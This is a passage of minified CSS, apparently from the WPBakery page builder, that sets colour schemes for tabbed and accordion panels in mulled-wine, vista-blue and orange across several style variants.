.vc_tta-panel-heading{border-color:#50485b;background-color:transparent}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a{border-color:#50485b;background-color:transparent;color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#50485b;color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#50485b;background-color:transparent;color:#50485b}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#50485b}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#484152}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#413a4a}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a{background-color:#484152;color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#413a4a}.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#50485b;color:#fff}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#50485b}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#69d294;background-color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#69d294}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a{border-color:#69d294;background-color:#75d69c;color:#fff}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#5dcf8b}.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#69d294;background-color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#69d294}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a{border-color:#69d294;background-color:#75d69c;color:#fff}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#5dcf8b}.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#75d69c;background-color:transparent}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#75d69c;background-color:transparent}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a{border-color:#75d69c;background-color:transparent;color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#75d69c;color:#fff}.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#75d69c;background-color:transparent;color:#75d69c}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#75d69c}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#69d294}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5dcf8b}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-vista-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a{background-color:#69d294;color:#fff}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#5dcf8b}.vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#75d69c;color:#fff}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#75d69c}.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#75d69c}.vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f6b859;background-color:#f7be68}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f6b859}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a{border-color:#f6b859;background-color:#f7be68;color:#fff}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f5b14b}.vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f6b859;background-color:#f7be68}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f6b859}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a{border-color:#f6b859;background-color:#f7be68;color:#fff}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f5b14b}.vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f7be68;background-color:transparent}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7be68}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#f7be68}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7be68;background-color:transparent}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#f7be68}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7be68}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover 